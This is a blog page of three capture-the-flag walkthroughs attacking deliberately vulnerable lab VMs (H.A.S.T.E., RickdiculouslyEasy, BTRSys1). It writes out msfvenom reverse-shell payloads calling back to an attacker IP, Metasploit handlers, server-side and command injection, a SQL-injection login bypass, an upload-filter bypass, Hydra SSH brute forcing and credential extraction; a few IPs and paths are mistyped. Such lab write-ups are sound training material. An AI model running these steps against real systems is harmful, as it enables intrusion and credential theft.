Showing posts with label Penetration Testing. Show all posts

Hack the H.A.S.T.E. VM (CTF challenge)

Hello friends! Today we are going to take another CTF challenge known as ‘H.A.S.T.E.’. The credit for making this vm machine goes to “f1re_w1re” and it is a unique challenge as we just have to get a reverse shell just to complete the challenge. You can download this VM here.
Let’s Breach!!!
Let us start form getting to know the IP of VM (Here, I have it at 192.168.0.102 but you will have to find your own)

netdiscover
Use nmap for port enumeration
nmap -sV 192.168.0.102

We find port 80 is open, so we open the ip address in our browser.


We don’t find anything on the page so we use dirb for listing directories on the web server.
dirb http://192.168.1.102


Now when we open http://192.168.0.102/ssi we get a hint that the website maybe vulnerable to server side injection.


Now when we open http://192.168.0.102/index we find the code executed by the server.


Now we go back to http://192.168.0.102/ and use server side injection to execute our commands.


Now we create a python payload using msfvenom.
msfvenom -p python/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 > /root/Desktp/shell.py


Now we upload our shell to the server using server side injection.


After successfully uploading the shell we use server side injection to execute our payload.


msf > use exploit/multi/handler
msf exploit(handler)> set payload python/meterpreter/reverse_tcp
msf exploit(handler)> set lhost 192.168.0.107
msf exploit(handler)> set lport 4444
msf exploit(handler)> run


As soon as we execute our payload we get reverse shell. The main objective of the challenge was to get a reverse shell.


Hack the RickdiculouslyEasy VM (CTF challenge)

Today we are going to take another CTF challenge known as RickdiculouslyEasy by Luke. It is a very simple Rick and Morty themed boot to root. We have to get total of 130 points by collecting different flags (each flag has its points recorded with it), we also have to get root. If anyone is new to pentesting, it is worth a try!
You can download it from 

Security Level: Beginner

Penetration Methodology

Scanning
·         Discovering Targets IP
·         Network scanning (Nmap)
Enumeration
·         Surfing HTTP service port 
·         Directory Enumeration
·         Connect to ftp
·         Command Injection
Exploiting
·         SSH login using Metasploit
·         Bruteforce login using Hydra
·         Using Netcat to get the reverse shell
Privilege Escalation
·         Checking SUID binaries
·         Accessing root directory
·         Capture the flag

Walkthrough

Scanning

After loading up the VM, our first step was to find out the target's IP address. 
netdiscover


We found our target’s IP address to be 192.168.1.101, next step was to scan target’s IP with nmap.
nmap -p- -A 192.168.1.101
The scan result showed open Ports; we found our first flag returned as a banner for the service running on port 13337, moreover anonymous FTP login was allowed on port 21 holding another flag.txt file.


Enumeration

From nmap scan we knew that anonymous ftp login is available. So, we logged in with username as ‘anonymous’ and password as blank. While working on the ftp console, ls displayed that it had ‘FLAG.txt’ and a get command downloaded the FLAG.txt over FTP to the Kali box. We found our second flag inside FLAG.txt.
ftp 192.168.1.101
ls
get FLAG.txt
quit
cat flag.txt



From nmap result we found HTTP service is also running on port 80. So, we browsed the Target’s IP in the browser but in vain.


Next, we listed directories using dirb, it showed us two important directories ‘/passwords/’ and ‘/robots.txt’.

dirb http://192.168.1.101/


Viewing ‘/passwords/’ directory displayed ‘FLAG.txt’ and ‘password.html’.


We found our third flag here, so far it was a cake walk.


Browsing ‘/passwords/password.html’ pointed of hidden password.


Why not go for source code! And the instinct was right we have a password here “winter” which we can use somewhere later.



Next, we opened ‘/robots.txt’ and found link to two files ‘/cgi-bin/root_shell.cgi’ and ‘/cgi-bin/ tracertool.cgi’.


Only ‘/cgi-bin/tracertool.cgi’ is found to be useful, browsing this I found that one could get away with command injection or say RCE.


I also found that few commands have been filtered so we had to use ‘more’ instead of ‘cat’ to get the name of the users in /etc/passwd file. Here I found three users as RickSanchez, Morty and Summer. Summer could be linked to ‘winter’ that we had found earlier.


Exploiting
It was time to perform ssh login using Metasploit with port 22222 using newly acquired credentials. And we found one more flag here.

use auxiliary/scanner/ssh/ssh_login
set rhosts 192.168.1.101
set rport 22222
set username Summer
set password winter
exploit
sessions -u 1
sessions 2
ls
cat FLAG.txt


Further enumeration showed three directories with same name as of users that we found earlier. From directory Morty we downloaded two files ‘Safe_Password.jpg’ and ‘Journal.txt.zip’. 

cd /home
ls
cd Morty
ls
download Safe_password.jpg .
download journal.txt.zip .


Safe_Password.jpg was an image file, but running strings on the file shows that a password “Meeseek” is contained inside it.
strings Safe_Password.jpg


 Unzipping the file and supplying the password ‘Meeseek’ opened the file journal.txt. And you can see the next flag inside it.

unzip journal.txt.zip
cat journal.txt

Along with flag a number string ‘131333’was there too and the message in the file hints it to be some kind of password.


Back at the target VM, inside ‘RickSanchez’ directory there is a subdirectory named “RICK_SAFE” which was mentioned in the previous screenshot. Inside this there is an executable file named “safe”. I downloaded this file into the main machine kali.
cd RickSanchez
ls
cd RICK_SAFE
ls
download safe .


After providing all permissions to the file ‘safe’ when executed by providing the string given with previous flag, it displayed our fifth flag. Inside it there are clues for Ricks’s password too.
chmod 777 safe
./safe
./safe 131333


As the next password contains 1 uppercase character, 1 digit followed by one of the words in the name of the old band of Rick Sanchez. So, I had to do some web surfing to find out the band’s name, it was called ‘the flesh curtains ‘. Next, we used crunch to create two different format dictionaries and saved both of them in dict.txt.
crunch 10 10 -t ,%Curtains -O >> dict.txt

crunch 7 7 -t ,%Flesh -O >> dict.txt


It was time to use Hydra which tried to login the service using every possible combination of users and passwords provided in the dict.txt.
hydra -l RickSanchez -P dict.txt 192.168.1.101 ssh  -s  22222
Great! we found a user/password pair.


Privilege Escalation
Then I logged into ssh using recently acquired credentials. I reminded myself of the message in the last flag that “sudo is wheely good” so I ran sudo -l to find out his permissions. He had sudo permissions for ALL commands, so I just popped into an interactive root shell. In the root directory we had our next flag inside FLAG.txt. But in order to get the flag we had to use ‘more’ instead of ‘cat’ .

ssh RickSanchez@192.168.1.101 -p 22222
sudo -l
sudo su
cd/root
ls
cat FLAG.txt
more FLAG.txt


Now I was a root and  I had 110 points out of 130.Where did I miss 20 points?We still din’t check out few open ports.
We exploited port 60000 using netcat and it took us to a shell. ls showed us FLAG.txt and a cat displayed the flag.
nc 192.168.1.101 60000
ls
cat FLAG.txt


We opened port 9090 in web browser and found the last flag. Hence the task is completed.


Hack the BTRSys1 VM (Boot2Root Challenge)


BTRSys v1 is another lab by ‘ismailonderkaya’ in the series BTRSys. This lab helps you sharpen your skills as a pentester. It is a must lab for a beginner.
Difficulty level: Beginner
WalkThrough
Let’s start with finding our target as always by using the following command:

netdiscover


Now as we know our target is 192.168.0.105. Let’s use nmap on it. We all know nmap has many type of scans but aggression scan is much better as it combine and gives all the information at once.
nmap -A 192.168.0.105


Through nmap we know that port 21, 22 and 80 are open with the services of FTP, SSH and HTTP respectively. As nmap hasn’t told us much; we shall dig deeper by using nikto. Nikto is open-source web server scanner which allows you look for dangerous files/programs, outdated versions, index files, http server options, etc. to use nikto type :


With the help of nikto we know that there is login page à /login.php
Let’s go the login page by typing the following in URL:
192.168.0.105/login.php


Now in the page source if you observe the function control carefully, you’ll realise that username ends with @btrisk.com so, therefore we can use SQL injection here and for that use the following steps:
Use bruteforce to apply SQL injection. (When asked for text file for bruteforce, select the one with the list of all sql injection commands)


After the completion of brute force it will give the correct sql code which will help you login as shown in above image.


Right click on that code and select ‘Show response in browser’ as shown above. This will open the browser and you will find yourself automatically logged in.
Login Details :  @btrisk.com   ‘ or “=’


As we are logged in, there is an option to upload a file. Here, we can upload our malicious php code. To generate the code go to the terminal of kali and type:
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.105 lport=4444 -f raw


Copy the code from to die(); and save it in .txt file. After saving change the extension from .txt to .php and then upload it.


When you try to upload your .php file it will show that only jpg and png files can be uploaded. Okay! So now change the extension from .php to .jpg and then upload it but when you upload it remember to capture the request in burpsuite.


Once the request is captured in BurpSuite, change the file extension from .jpg back to .php and forward the request. This way your malicious .php code will be uploaded on the web application.


Our malicious file I s uploaded but we yet have to find the directory where it was uploaded so we can execute it and have our session. Therefore, next we will use DIRB. And for that type:
dirb http://192.168.0.105


Dirb has shown us that there is a directory named uploads so obviously there our file has been uploaded. To execute the file type the following in the URL:
192.168.0.105/uploadsd/shell/php


Like always before executing the file remember to activate your handler on Metasploit so that you can have your session. And for this open Metasploit and type:
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 192.162.0.107
set lport 4444
exploit

After the handler is activated and your file is executed; you will have your meterpreter session. Let’s then further check system information and for that type:
sysinfo


Now that we have meterpreter session let’s explore a bit and look into html files:
cd /var/www/html
ls
There is a config.php file in var/www/html. This file has often proven to be important so let’s check it out.
cat config.php


Through config.php we know that one of the following words is a username and password :
root
toor
deneme
Let’s now go to shell and try to log in through these three keywords :
shell
mysql -uroot -p -Ddeneme
And then enter password toor
Once logged in let’s look for tables by using following command :
show tables;


As shown in above image there is table named user. Let’s see what this table has :
select * from user;


From the table we now know that password for root is asd123***. Let’s log in from it :
su root
asd123***
Let’s confirm our root access :
whoami